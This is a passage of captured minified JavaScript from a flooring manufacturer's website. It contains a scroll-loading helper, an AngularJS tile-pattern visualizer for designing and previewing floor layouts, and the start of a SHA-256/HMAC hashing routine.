t=_(t),a=t.data("dynamicLoadScrollElement"),i=this._getScrollParent(t).data("dynamicLoadScrollParent");if(a&&i&&void 0===this.instances[i])for(var e=this.instances[i].targets,n=0;n<e.length;n++)if(_(e[n]).data("dynamicLoadScrollElement")===a){this.instances[i].targets.splice(n,1),this.instances[i].targets.length<=0&&this._unbindScroll(this.instances[i].element);break}},getScrollTop:function(t){t=_(t);return(t.is("body")?_(m):t).scrollTop()},getScrollState:function(t){t=this._getScrollParent(t);return{scrollParent:{scrollTop:t.scrollTop(),height:t.height(),offset:t.offset()||{left:0,top:0}}}},_getScrollParent:function(t){t=_(t).scrollParent();return t=t[0]!=document.body&&!/^(html|body)$/i.test(t[0].nodeName.toLowerCase())?t:_(m)},_bindScroll:function(t){t=_(t);(t.is("body")?_(m):t).bind("scroll.DynamicLoadWorker",_.proxy(this._onScroll,this))},_unbindScroll:function(t){t=_(t);(t.is("body")?_(m):t).unbind(".DynamicLoadWorker")},_onScroll:function(t){t=_(t.currentTarget).data("dynamicLoadScrollParent");t&&void 0!==this.instances[t]&&this._dispatch(t)},_dispatch:function(t){void 0===this._dispatcher&&(this._dispatcher={}),void 0!==this._dispatcher[t]&&(this._dispatcher[t].stop(),delete this._dispatcher[t]),this._dispatcher[t]=function(n){var o=this,s=_(o.instances[n].element),r=o.getScrollTop(s),l=s.height(),h=s.offset(),c=o.instances[n].targets,d=0,g=null;function t(){if(g=null,void 0!==o.instances[n]&&!(d>=c.length)){for(var t,a=c[d++],i=o.instances[n].targets,e=0;e<i.length;e++)if(t=i[e],_(t.element).data("dynamicLoadScrollElement")==a){t.callback.call(s.get(0),t.element,{scrollParent:{scrollTop:r,height:l,offset:h}});break}p()}}function p(){g=m.setTimeout(t,13)}return c=_.map(c,function(t){return _(t.element).data("dynamicLoadScrollElement")}),h=h||{left:0,top:0},p(),{stop:function(){g&&(m.clearTimeout(g),g=null)}}}.call(this,t)}}}(jQuery,window);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3
body_size: 14142
content:
!function(e){window.JJ.modules.visualizer=e.module("jj.visualizer",["pointerEvents","ui"])}(angular),function(){var r=window.JJ;r.modules.visualizer.controller("MainController",["$scope","pattern","cachePrimer",function(i,e,t){i.view="preview",i.tilesCount=1,i.getClass=function(){return{single:1==i.tilesCount,multiple:1<i.tilesCount}},i.editPattern=function(){i.view="pattern",e.render()},i.previewPattern=function(){i.view="preview"};var n="roomSelector::changeRoom";i.$on(n,function(e,t){"preview"!==i.view&&(i.previewPattern(),setTimeout(function(){i.$broadcast(n,t),i.$digest()},0))}),i.$on("palette::modifyItems",function(e,t){i.tilesCount=t.items.length}),r.visualizer.cachePrimer=t}])}(angular),function(){var l=window.JJ;l.modules.visualizer.directive("coordinatingProducts",["$timeout",function(o){return{templateUrl:"/templates/coordinating-products.html",link:function(i,e,t){i.items=[];var n={centerWhenNoPages:i.show=!0,continuousScroll:!0,verticalAlign:"top"};function r(e){l.visualizer&&l.visualizer.coordinatingProducts;e=e||l.visualizer&&l.visualizer.currentTile&&l.visualizer.currentTile.colorNum||0;i.items=l.visualizer.coordinatingProducts[e]||[]}r(),i.$watch(function(){return l.visualizer.currentTile},function(e,t){i.show=!1,r(e.colorNum),i.show=!0;e=jQuery(".linkItems-carousel.carousel").eq(0).data("carousel");e&&e.destroy(),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":jQuery(".productDetails-visual-coordinatingProducts").eq(0).outerHeight(!0)+"px !important",overflow:"hidden"}),o(function(){jQuery(".linkItems-carousel.carousel").carousel(n),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":"none",overflow:"auto"}),window.Loewy.LayoutSameHeight.refresh()},10)})},scope:!0}}])}((angular,jQuery)),function(){var h=window.JJ;h.modules.visualizer.directive("downloads",["installationMethod","pattern","patternHelper","palette","roomSelector","lp",function(s,u,e,c,d,p){function t(l){l.ready=!1;var a=e.savePattern(u,function(e){var t=p.getBaseSettings(e,a.pxPerFt),i=function(){for(var e=u.getUniqueTiles(),t=[],i=0;i<e.length;++i){var n=e[i];t.push(n.styleNum+"-"+n.colorNum)}return t.join("_")}(),n=d.getSelectedRoom().code,r=(t.canvasw=u.cols*u.cellSize,t.canvash=u.rows*u.cellSize,t.view="2D",["visualizer","pattern-download",e,i]),o=(l.tiledUrl=h.baseUrl+r.join("/"),["visualizer","export","variants"]);for(x in c.items)o.push(c.items[x].id);l.tileVariantsZipFile=h.baseUrl+o.join("/"),l.singular=!1,t.view="3D",t.room=n,t.res="hi",l.roomUrl=p.getUrl(t,null,{download:n+"_"+i,format:"jpg"});r=c.items[0],o=["visualizer","pdf",n,e],t="Custom-Pattern",null!=s.getAppliedMethod()&&(t=s.getAppliedMethod().label.replace(/\s{1,}/,"-").replace(/[\(\)]/gm,"")),i=[h.siteName,r.styleName.replace(/\s/gim,"-"),r.colorName.replace(/\s/gim,"-"),t];l.outputUrl=h.baseUrl+o.join("/")+"/"+i.join("-")+".pdf",l.ready=!0,l.$digest()})}function r(e){e.ready=!1;var t=p.getBaseSingularSettings(),i=d.getSelectedRoom().code,n=c.items[0],t=(e.tiledUrl=n.getTileUrl(),e.tileVariantsZipFile=!1,e.singular=!0,t.view="3D",t.room=i,t.tile="file:EFC_Tiles/"+n.styleNum+"_"+n.colorNum+"_",t.res="hi",e.roomUrl=p.getUrl(t,null,{download:[i,n.styleNum,n.colorNum].join("_"),format:"jpg"}),["visualizer","pdf",i,[n.id,n.styleNum,n.colorNum].join("_")]);e.outputUrl=h.baseUrl+t.join("/"),e.ready=!0}return{templateUrl:"/templates/downloads.html",controller:["$scope","settings",function(i,e){i.showDownloads=!1,i.getGridSize=function(){return e.singular?"256 px/ft":u.getGridSizeStr()};var n=e.singular?r:t;i.$watch("showDownloads",function(e,t){e!==t&&e&&n(i)})}],scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("installationMethod",["installationMethod",function(r){return{templateUrl:"/templates/installation_method.html",controller:["$scope",function(n){n.selectedMethod=r.getAppliedMethod();var i=!1;n.getMethodLabel=function(e){return e?e.label:"Custom"},n.getMethods=function(){for(var e=r.getMethods().slice(0),t=e.length-1;0<=t;--t){var i=e[t];r.canApply(i)||e.splice(t,1)}return null===n.selectedMethod&&e.unshift(null),e},n.getDiagramStyle=function(){var e=n.selectedMethod;return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},n.canApply=function(){var e=r.getAppliedMethod(),t=n.selectedMethod;return null!==t&&(i||null===e||t.id!==e.id)},n.apply=function(){r.apply(n.selectedMethod)?i=!1:alert("Please add more tiles to your palette before applying this installation method.")},n.$watch(function(){return r.getAppliedMethod()},function(e,t){null===e&&(n.selectedMethod=null)}),n.$on("palette::modifyItems",function(){i=!0})}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("pattern",["pattern",function(l){return{link:function(o,e,t){o.settings={mode:"pattern"},o.showResizeConfirm=!1,o.resizePattern=function(e,t){var i=l.resize(e,!0);if(i.sizeIdx===l.sizeIdx)o.showResizeConfirm=!1;else{var n=l.getOutOfBoundsTiles(i.rows,i.cols);if(n.length&&!0!==t)o.showResizeConfirm=!0;else{for(var r=0;r<n.length;++r)l.removeTile(n[r],!1);l.resize(e),o.showResizeConfirm=!1}}},o.closeResizeConfirm=function(){o.showResizeConfirm=!1},o.rotateSelectedTile=function(e){var t=l.getSelectedTile();t&&(t.rotate(e),l.notifyChanged())},o.removeSelectedTile=function(){l.removeTile(l.getSelectedTile())},o.hasSelectedTile=function(){return null!=l.getSelectedTile()},o.getBoardClass=function(){return{"visualizer-pattern-board":!0,"visualizer-pattern-board_grid":l.settings.grid}}},templateUrl:"/templates/pattern.html",scope:!0}}]),angular,window.JJ.modules.visualizer.directive("preview",[function(){return{templateUrl:"/templates/preview.html",controller:["$scope",function(e){e.mode="swatch",e.$on("roomSelector::changeRoom",function(){e.mode="room"})}],scope:!0}}]),function(l,a){var s=window.JJ;s.modules.visualizer.directive("productDetails",["$http","$window","$timeout","palette","Tile",function(e,t,o,i,n){return{templateUrl:"/templates/product-details.html",link:function(i,e,t,n,r){i.init=!1,i.variations={},i.currentDetails={ff:"ffff"},i.changing=!1,i.$watch(function(){return s.visualizer.currentTile},function(e,t){i.init?i.currentDetails=i.setCurrentDetails():a.post(s.baseUrl+"product-details/get",{style_id:e.variationId||e.id},a.proxy(function(e){i.init=!0,i.variations=l.isString(e)?JSON.parse(e):e,o(function(){i.currentDetails=i.setCurrentDetails()},10)},this))}),i.setCurrentDetails=function(){return i.variations[s.visualizer.currentTile.id]||{}}},scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("rooms",[function(){return{templateUrl:"/templates/rooms.html",controller:["$scope",function(e){e.close=function(){e.showRooms=!1}}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("sidebar",["settings",function(t){return{templateUrl:"/templates/sidebar.html",controller:["$scope",function(e){e.singular=t.singular}]}}]),function(h,f){var m=window.JJ;m.modules.visualizer.directive("swatches",["$window","$timeout","palette","Tile",function(c,u,d,p){return{templateUrl:"/templates/swatches.html",link:function(a,e,t){for(var i=(window.location.hash||"").replace("#",""),n=!1,r=(a.items=[],m.visualizer&&m.visualizer.tiles||[]),o=0;o<r.length;++o){var l=r[o],s=p.clone(l);s.variationId=l.variationId,s.variationAttribs=l.variationAttribs,s.quickShip=l.quickShip,s.purchasable=l.purchasable,s.alternateStyle=l.alternateStyle,s.alternateStyleUrl=l.alternateStyleUrl,i!=l.id||n||(s.selected=n=!0),a.items.push(s)}a.isInit=a.isInit||!1,a.isInit||u(function(){new window.Loewy.General(".productDetails-visual-variants")},100,!1),a.isInit=!0,a.getItemClass=function(e){return{"product-variant":!0,selected:e===a.selectedItem}},a.selectItem=function(e){a.selectedItem=e,d.replaceItem(0,e),window.JJ.visualizer.currentTile=e;const i=new URLSearchParams(window.location.search);var t,n,r={attribute_pa_color:e.variationAttribs.attribute_pa_color},r=(Object.entries(r).forEach(([e,t])=>{i.set(e,t)}),window.history.replaceState({},null,"?"+i.toString()),e),o=f("form.variations_form"),l=h.merge({},r.variationAttribs);for(t in l.variation_id=r.variationId,l)l.hasOwnProperty(t)&&((n=(n=f('input[type="hidden"][name="'+t+'"]',o)).length?n:f('<input type="hidden" name="'+t+'" />').appendTo(o))[0].value=l[t]);r.purchasable?(o.find(":submit").prop("disabled",!1),o.find(":submit").removeClass("disabled")):(o.find(":submit").prop("disabled",!1),o.find(":submit").addClass("disabled")),o.find(".variations_form-alert").hide(),o.trigger("productchange"),"1"==e.quickShip?jQuery(".quickShipMessage").show():jQuery(".quickShipMessage").hide()},a.selectItem(function(e){var t=c.location.search,i={};if(t.length)for(var n=t.substr(1).split("&"),r=0;r<n.length;++r){var o=n[r].split("=");2===o.length&&(i[o[0]]=o[1])}for(r=0;r<e.length;++r){var l,a=e[r],s=a.variationAttribs,u=!0;for(l in s)if(s.hasOwnProperty(l)&&i[l]!==s[l]){u=!1;break}if(u)return a}return null}(a.items)||a.items[0])},scope:!0}}])}(angular,jQuery),function(n){var d=window.JJ,i=d.modules.visualizer;i.factory("cachePrimer",["pattern","palette","installationMethod","roomSelector","patternHelper","lp","settings","Tile",function(e,o,l,t,r,a,s,u){var c={};return i.debug=i.debug||{},(i.debug.cachePrimer=c).render=function(e,i){(s.singular?c.renderSingular:c.renderMultiple).call(c,e,function(e){var t=new Image;n(t,i),t.src=e})},c.renderMultiple=function(t,i){var n=r.savePattern(e,function(e){e=a.getBaseSettings(e,n.pxPerFt);e.view="3D",e.room=t.code,i(a.getUrl(e))})},c.renderSingular=function(e,t){var i=a.getBaseSingularSettings(),n=o.items[0];i.tile="file:EFC_Tiles/"+n.styleNum+"_"+n.colorNum+"_",i.room=e.code,t(a.getUrl(i))},c.processTiles=function(i){var n=d.visualizer.tiles,r=-1;!function e(){var t;++r>=n.length?i():(t=u.clone(n[r]),console.log("Processing style "+t.styleName+" color "+t.colorName),o.replaceItem(0,t,!1),s.singular?c.processRooms(e,"\t"):c.processInstallationMethods(e,"\t"))}()},c.processInstallationMethods=function(i,n){var r=l.getMethods(),o=-1;!function e(){var t;++o>=r.length?i():(t=r[o],console.log(n+"Processing installation method "+t.label),l.apply(t,!1)?c.processRooms(e,"\t\t"):(console.warn(n+"\tFailed to apply!"),setTimeout(e,0)))}()},c.processRooms=function(i,n){var e=t.getRooms(),r=-1,o=e.filter(function(e){return-1!==window.JJ.visualizer.allowedRooms.indexOf(e.code)});!function e(){var t;++r>=o.length?i():(t=o[r],console.log(n+"Processing room "+t.label),c.render(t,e))}()},c.prime=function(e){var t=o.items[0];c.processTiles(function(){o.replaceItem(0,t),"function"==typeof e&&e()})},c}])}((angular,imagesLoaded)),function(){var r=window.JJ;r.modules.visualizer.factory("installationMethod",["$rootScope","pattern","palette",function(e,f,m){var i={},g=null,t=[];r.visualizer&&r.visualizer.installationMethods&&(t=r.visualizer.installationMethods),i.getAppliedMethod=function(){return g},i.getAppliedMethodId=function(){var e=this.getAppliedMethod();return e?e.id:null},i.getMethods=function(){return t},i.invalidate=function(){g=null},i.canApply=function(e,t){var i,n=e.representation.numTilesPerSize;for(i in t=t||m.getItemsBySizeGroup(),n)if(n.hasOwnProperty(i)){var r=n[i],o=t[i];if(0<r&&(!o||!o.length))return!1}return!0},i.apply=function(e,t){var i=m.getItemsBySizeGroup(),n=e.representation;m.items;if(!this.canApply(e,i))return!1;f.tiles.length=0;for(var r=f.cols*f.cellSize,o=f.rows*f.cellSize,l=f.getEpsilon(),a=-1;(a-1)*n.w<r;++a)for(var s=-1;(s-1)*n.h<o;++s)for(var u=a*n.w,c=s*n.h,d=0;d<n.tiles.length;++d){var p=n.tiles[d],h=i[p.size],h=h[p.idx%h.length].clone(),p=(h.p.x=u+p.x,h.p.y=c+p.y,h.r=p.r,h.randomizeVariation(),h.getBB(!0));p.minX<r-l&&p.minY<o-l&&p.maxX>l&&p.maxY>l&&f.tiles.push(h)}return void 0!==t&&!0!==t||f.notifyChanged(),g=e,!0},e.$on("pattern::changed",function(e,t){t.destructiveChange&&i.invalidate()});for(var n=0;n<t.length&&!i.apply(t[n]);++n);return i}])}(angular),function(r){var o=window.JJ;o.modules.visualizer.factory("lp",["pattern","patternHelper",function(i,n){var e={defaults:{pxperft:256,res:"low",seed:"001",canvasw:10,canvash:10},getBaseSettings:function(e,t){return r.merge({},this.defaults,{pattdef:o.baseUrl+"visualizer/pattern/"+e,tiledef:n.getTilesUrl(i.getUniqueTiles(),t),pxperft:t||this.defaults.pxperft,advancex:i.cols*i.cellSize,advancey:i.rows*i.cellSize})},getBaseSingularSettings:function(e){return r.merge({},this.defaults,{pxperft:e||this.defaults.pxperft,type:"broadloom",view:"3D"})},getParamStr:function(e,t){var i=[];if("object"==typeof t)for(var n in t)t.hasOwnProperty(n)&&i.push(n+"["+t[n]+"]");return i.length?e+"="+i.join(","):e},getUrl:function(e,t,i){var n=o.visualizer.vis_url||"//jjflooring.liquifire.com/jjflooring",r=o.visualizer.vis_url_suffix||"file:%28%27global.tempDevPath%27%29";return n+"?"+[this.getParamStr("set",e),this.getParamStr("call",{url:r+"renderImagev2"}),t?this.getParamStr("scale",t):null,this.getParamStr("sink",i)].filter(function(e){return!!e}).join("&")}};return e}])}(angular),function(){var i=window.JJ,n=i.modules.visualizer;n.factory("palette",["$rootScope","Tile",function(r,e){var t={items:[]};return n.debug=n.debug||{},(n.debug.palette=t).deselectItems=function(){for(var e=0;e<this.items.length;++e)this.items[e].selected=!1},t.selectItem=function(e){this.deselectItems(),e.selected=!0},t.getSelectedItem=function(e){for(var t=0;t<this.items.length;++t)if(this.items[t].selected)return this.items[t];return null},t.addItem=function(e){this.items.push(e),r.$broadcast("palette::modifyItems",{items:this.items})},t.removeItem=function(e){-1!==(e="number"!=typeof e?this.items.indexOf(e):e)&&this.replaceItem(e,null)},t.replaceItem=function(e,t,i){var n;(e="number"!=typeof e?this.items.indexOf(e):e)<0||e>=this.items.length?console.error("Cannot replace palette item at index",e,"(out of bounds)"):(n=this.items[e]).equals(t)||(t?this.items[e]=t.clone():this.items.splice(e,1),void 0!==i&&!0!==i)||(r.$broadcast("palette::replaceItem",{oldItem:n,newItem:t,idx:e}),r.$broadcast("palette::modifyItems",{items:this.items}))},t.getItemsBySizeGroup=function(){for(var e={},t=0;t<this.items.length;++t){var i=this.items[t],n=i.getSizeGroup();e[n]=e[n]||[],e[n].push(i)}return e},i.visualizer&&i.visualizer.tiles&&i.visualizer.tiles.length?(e=e.clone(i.visualizer.tiles[0]),t.addItem(e)):console.warn("No base tile specified, so palette is empty!"),t}])}(angular),function(r){var o=window.JJ.modules.visualizer;o.factory("pattern",["$rootScope","Tile",function(n,e){var i={rows:4,cols:4,sizeOptions:null,sizeIdx:0,cellSize:1,cellDivisions:2,width:256,height:256,tiles:[],settings:{grid:!0}},t={"24x24":[[8,8],[12,12],[16,16],[20,20],[24,24]],"18x36":[[18,18]],"12x48":[[24,24]],"9x48":[[24,24]],"6x48":[[8,8],[16,16]]};return o.debug=o.debug||{},(o.debug.pattern=i).render=function(){n.$broadcast("pattern::render")},i.resize=function(e,t){var i=4,n=4,r=0;if(this.sizeOptions&&this.sizeOptions.length&&((r=(r=this.sizeIdx+e)<0?0:r)>=this.sizeOptions.length&&(r=this.sizeOptions.length-1),e=this.sizeOptions[r],i=Math.round(e[1]/this.cellSize),n=Math.round(e[0]/this.cellSize)),!0===t)return{rows:i,cols:n,sizeIdx:r};this.resizeRaw(i,n,r)},i.resizeRaw=function(e,t,i){this.rows=e,this.cols=t,this.sizeIdx=i||0,n.$broadcast("pattern::resize"),this.notifyChanged()},i.enforceSizeOptions=function(){return this.resize(0)},i.prepareForSizeGroup=function(e){this.sizeOptions&&this.sizeOptions===t[e]||(this.sizeOptions=t[e]||null,this.enforceSizeOptions())},i.notifyChanged=function(e){n.$broadcast("pattern::changed",r.merge({},{destructiveChange:!0},e)),this.render()},i.getScale=function(){return{x:this.width/this.cols/this.cellSize,y:this.height/this.rows/this.cellSize}},i.getSnapUnit=function(){return this.cellSize/this.cellDivisions},i.getGridSizeStr=function(){return this.cols*this.cellSize+"' x "+this.rows*this.cellSize+"'"},i.calcCellSizeAndDivisions=function(e){function i(e,t){return t?i(t,e%t):e}this.cellSize=1;for(var t=null,n=0;n<e.length;++n)var r=e[n],o=r.w,r=r.h,l=Math.min(o,r),a=(this.cellSize=Math.max(this.cellSize,o),this.cellSize=Math.max(this.cellSize,r),r%o!=0&&(this.cellSize=i(12*o,12*r)/12),i(12*o,12*r)),a=i(a,12*(Math.min(o,r)/2)),t=null!==t?i(t,a):a;this.cellSize<l?this.cellDivisions=1:this.cellDivisions=Math.max(this.cellSize/(t/12),2)},i.getEpsilon=function(){return.5*this.getSnapUnit()},i.snapToGrid=function(e){var t=this.getSnapUnit();return{x:Math.round(e.x/t)*t,y:Math.round(e.y/t)*t}},i.getUniqueTiles=function(){for(var e={},t=[],i=0;i<this.tiles.length;++i){var n=this.tiles[i],r=n.getId();e[r]||t.push(n),e[r]=!0}return t},i.getOutOfBoundsTiles=function(e,t){for(var i=t*this.cellSize,n=e*this.cellSize,r=this.getEpsilon(),o=[],l=0;l<this.tiles.length;++l){var a=this.tiles[l],s=a.getBB(!0);(s.minX>i-r||s.minY>n-r)&&o.push(a)}return o},i.deselectTiles=function(){for(var e=0;e<this.tiles.length;++e)this.tiles[e].selected=!1},i.selectTile=function(e){this.deselectTiles(),e.selected=!0},i.removeTile=function(e,t){e=this.tiles.indexOf(e);-1!==e&&(this.tiles.splice(e,1),void 0!==t&&!0!==t||this.notifyChanged())},i.replaceTile=function(e,t){for(var i=!1,n=this.tiles.length-1;0<=n;--n){var r,o=this.tiles[n];o.equals(e)&&(t?((r=t.clone()).p.x=o.p.x,r.p.y=o.p.y,r.r=o.r,r.randomizeVariation(),this.tiles[n]=r):this.tiles.splice(n,1),i=!0)}i&&this.notifyChanged({destructiveChange:!1})},i.getSelectedTile=function(){for(var e=0;e<this.tiles.length;++e)if(this.tiles[e].selected)return this.tiles[e];return null},i.getIntersections=function(){for(var e=[],t=this.getEpsilon(),i=0;i<this.tiles.length;++i)for(var n=this.tiles[i],r=i+1;r<this.tiles.length;++r){var o=this.tiles[r],o=n.intersect(o,t);o&&e.push(o)}return e},i.save=function(){for(var e={rows:this.rows,cols:this.cols,cellSize:this.cellSize,tiles:[]},t=0;t<this.tiles.length;++t){var i=this.tiles[t];e.tiles.push({id:i.getId(),x:i.p.x,y:i.p.y,w:i.w,h:i.h,r:i.getBoundedRotation(),colorNum:i.colorNum,styleNum:i.styleNum,variation:i.variation})}return e},i.saveInstallationMethod=function(){for(var e={w:this.cols*this.cellSize,h:this.rows*this.cellSize,numTilesPerSize:{},tiles:[]},t={},i=0;i<this.tiles.length;++i){var n=this.tiles[i],r=n.getId(),o=n.getSizeGroup();e.numTilesPerSize[o]=e.numTilesPerSize[o]||0,void 0===t[r]&&(t[r]=e.numTilesPerSize[o]++),e.tiles.push({idx:t[r],size:o,x:n.p.x,y:n.p.y,r:n.getBoundedRotation()})}return e},i.load=function(e){console.error("pattern.load not implemented!")},n.$on("palette::replaceItem",function(e,t){i.replaceTile(t.oldItem,t.newItem)}),n.$on("palette::modifyItems",function(e,t){i.calcCellSizeAndDivisions(t.items),t.items.length&&i.prepareForSizeGroup(t.items[0].getSizeGroup())}),i}])}(angular),function(){var l=window.JJ,a=l.modules.visualizer;a.factory("roomSelector",["$rootScope",function(n){var e,t={},r=null,i=[];if(l.visualizer&&l.visualizer.rooms)for(var o in l.visualizer.rooms)l.visualizer.rooms.hasOwnProperty(o)&&(e=l.visualizer.rooms[o],i.push({code:o,label:e.label,image:e.image,cropPosition:e.cropPosition}));return i.length&&(r=i[0]),a.debug=a.debug||{},(a.debug.roomSelector=t).selectRoom=function(e,t){var i=r;r=e,void 0!==t&&!0!==t||n.$broadcast("roomSelector::changeRoom",{oldRoom:i,newRoom:r})},t.getSelectedRoom=function(){return r},t.isRoomSelected=function(e){return e===r},t.getRooms=function(){return i},t}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("settings",[function(){return{singular:!!e.visualizer.singular}}])}(angular),function(){var r=window.JJ;r.modules.visualizer.factory("Tile",[function(){var n=function(e,t,i,n,r,o,l,a,s,u){this.id=e,this.styleId=t,this.styleNum=i,this.styleName=n,this.colorNum=r,this.colorName=o,this.brand=l,this.w=a||1,this.h=s||1,this.numVariations=u||1,this.variation=0,this.p={x:0,y:0},this.r=0};return n.prototype.randomizeVariation=function(){this.variation=Math.floor(Math.random()*(this.numVariations||1))},n.prototype.getId=function(){return this.id},n.prototype.equals=function(e){return e&&this.getId()===e.getId()},n.getTileUrl=function(e,t,i){e=[e,t,(i="number"!=typeof i?0:i)+1];return r.baseUrl+"wp-content/uploads/products/"+e.join("_")+".jpg"},n.prototype.getTileUrl=function(e){var t=this.variation,i=this.getTileSizeSuffix();return"number"==typeof t&&(t%=this.numVariations),n.getTileUrl(this.styleNum+i,this.colorNum,t,e)},n.getTileSizeSuffix=function(e,t){var i=JSON.parse(r.suffixSizes);for(x in i)if(i[x].styleW==e&&i[x].styleH==t)return x;return""},n.prototype.getTileSizeSuffix=function(){return n.getTileSizeSuffix(this.w,this.h)},n.getSwatchUrl=function(e,t){e=[e,t,"swatch"];return r.baseUrl+"wp-content/uploads/product-swatches/"+e.join("_")+".jpg"},n.prototype.getSwatchUrl=function(){return n.getSwatchUrl(this.styleNum,this.colorNum)},n.getThumbnailUrl=function(e,t){e=[e,t,"tn"];return r.baseUrl+"wp-content/uploads/product-thumbnails/"+e.join("_")+".jpg"},n.prototype.getThumbnailUrl=function(){return n.getThumbnailUrl(this.styleNum,this.colorNum)},n.clone=function(e){var t=new n(e.id,e.styleId,e.styleNum,e.styleName,e.colorNum,e.colorName,e.brand,e.w,e.h,e.numVariations);return e.p&&(t.p.x=e.p.x,t.p.y=e.p.y),t},n.prototype.clone=function(){return n.clone(this)},n.prototype.rotate=function(e){this.r+=e},n.prototype.getBoundedRotation=function(){var e=this.r%360;return e<0?360+e:e},n.prototype.getSizeGroup=function(){return Math.round(12*this.w)+"x"+Math.round(12*this.h)},n.prototype.getBB=function(e){for(var t=[[0,0],[1,0],[1,1],[0,1]],i=this.r/180*Math.PI,n=Math.cos(i),r=Math.sin(i),o=1e3,l=1e3,a=-1e3,s=-1e3,u=0;u<t.length;++u)var c=t[u][0]*this.w,d=t[u][1]*this.h,p=c*n-d*r,c=c*r+d*n,o=Math.min(o,p),l=Math.min(l,c),a=Math.max(a,p),s=Math.max(s,c);return e&&(o+=i=this.p.x-o,l+=e=this.p.y-l,a+=i,s+=e),{minX:o,minY:l,maxX:a,maxY:s}},n.prototype.getPositionAdjustedForRotation=function(){var e=this.getBB();return{x:this.p.x-e.minX,y:this.p.y-e.minY}},n.prototype.intersect=function(e,t){"number"!=typeof t&&(t=0);var i,n,r=this.getBB(!0),e=e.getBB(!0);return r.minX<e.maxX-t&&r.minY<e.maxY-t&&e.minX<r.maxX-t&&e.minY<r.maxY-t&&{x0:t=Math.max(r.minX,e.minX),y0:i=Math.max(r.minY,e.minY),x1:n=Math.min(r.maxX,e.maxX),y1:r=Math.min(r.maxY,e.maxY),x:t,y:i,w:n-t,h:r-i}},n}])}(angular),angular,window.JJ.modules.visualizer.factory("util",[function(){var e={floatEquals:function(e,t,i){return void 0===i&&(i=1e-6),Math.abs(e-t)<i}};return e}]),function(e){function t(l,e,t){var a,o,s,u,c,d=0,p=[],h=0,f=!1,m=!1,r=[],g=[],v=!1,i=(t=t||{}).encoding||"UTF8",w=t.numRounds||1,y=T(e,i);if(w!==parseInt(w,10)||w<1)throw Error("numRounds must a integer >= 1");if(u=function(e,t){return I(e,t,l)},c=function(e,t,i,n){var r,o;if("SHA-224"!==l&&"SHA-256"!==l)throw Error("Unexpected error in SHA-2 implementation");for(r=15+(t+65>>>9<<4),o=16;e.length<=r;)e.push(0);for(e[t>>>5]|=128<<24-t%32,e[r]=t+i,i=e.length,t=0;t<i;t+=o)n=I(e.slice(t,t+o),n,l);if("SHA-224"===l)e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6]];else{if("SHA-256"!==l)throw Error("Unexpected error in SHA-2 implementation");e=n}return e},"SHA-224"===l)s=512,o=224;else{if("SHA-256"!==l)throw Error("Chosen SHA variant is not supported");s=512,o=256}a=U(l),this.setHMACKey=function(e,t,i){var n;if(!0===m)throw Error("HMAC key already set");if(!0===f)throw Error("Cannot set HMAC key after finalizing hash");if(!0===v)throw Error("Cannot set HMAC key after calling update");if(e=(t=T(t,(i||{}).encoding||"UTF8")(e)).binLen,t=t.value,i=(n=s>>>3)/4-1,n<e/8){for(t=c(t,e,0,U(l));t.length<=i;)t.push(0);t[i]&=4294967040}else if(e/8<n){for(;t.length<=i;)t.push(0);t[i]&=4294967040}for(e=0;e<=i;e+=1)r[e]=909522486^t[e],g[e]=1549556828^t[e];a=u(r,a),d=s,m=!0},this.update=function(e){var t,i,n=0,r=s>>>5,o=y(e,p,h);for(e=o.binLen,t=o.value,o=e>>>5,i=0;i<o;i+=r)n+s<=e&&(a=u(t.slice(i,i+r),a),n+=s);d+=n,p=t.slice(n>>>5),h=e%s,v=!0},this.getHash=function(e,t){var i,n,r;if(!0===m)throw Error("Cannot call getHash after setting HMAC key");switch(r=x(t),e){case"HEX":i=function(e){return S(e,r)};break;case"B64":i=function(e){return z(e,r)};break;case"BYTES":i=b;break;default:throw Error("format must be HEX, B64, or BYTES")}if(!1===f)for(a=c(p,h,d,a),n=1;n<w;n+=1)a=c(a,o,0,U(l));return f=!0,i(a)},this.getHMAC=function(e,t){var i,n;if(!1===m)throw Error("Cannot call getHMAC without first setting HMAC key");switch(n=x(t),e){case"HEX":i=function(e){return S(e,n)};break;case"B64":i=function(e){return z(e,n)};break;case"BYTES":i=b;break;default:throw Error("outputFormat must be HEX, B64, or BYTES")}return!1===f&&(t=c(p,h,d,a),a=u(g,U(l)),a=c(t,o,s,a)),f=!0,i(a)}}function n(){}function i(e,t,i){var n,r,o,l,a,s=e.length;if(t=t||[0],a=(i=i||0)>>>3,0!=s%2)throw Error("String of HEX type must be in byte increments");for(n=0;n<s;n+=2){if(r=parseInt(e.substr(n,2),16),isNaN(r))throw Error("String of HEX type contains invalid characters");for(o=(l=(n>>>1)+a)>>>2;t.length<=o;)t.push(0);t[o]|=r<<8*(3-l%4)}return{value:t,binLen:4*s+i}}function r(e,t,i){for(var n,r,o=[],o=t||[0],l=(i=i||0)>>>3,a=0;a<e.length;a+=1)t=e.charCodeAt(a),o.length<=(n=(r=a+l)>>>2)&&o.push(0),o[n]|=t<<8*(3-r%4);return{value:o,binLen:8*e.length+i}}function o(e,t,i){var n,r,o,l,a,s,u=[],c=0,u=t||[0];if(t=(i=i||0)>>>3,-1===e.search(/^[a-zA-Z0-9=+\/]+$/))throw Error("Invalid character in base-64 string");if(r=e.indexOf("="),e=e.replace(/\=/g,""),-1!==r&&r<e.length)throw Error("Invalid '=' found in base-64 string");for(r=0;r<e.length;r+=4){for(a=e.substr(r,4),o=l=0;o<a.length;o+=1)l|=(n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(a[o]))<<18-6*o;for(o=0;o<a.length-1;o+=1){for(n=(s=c+t)>>>2;u.length<=n;)u.push(0);u[n]|=(l>>>16-8*o&255)<<8*(3-s%4),c+=1}}return{value:u,binLen:8*c+i}}function S(e,t){for(var 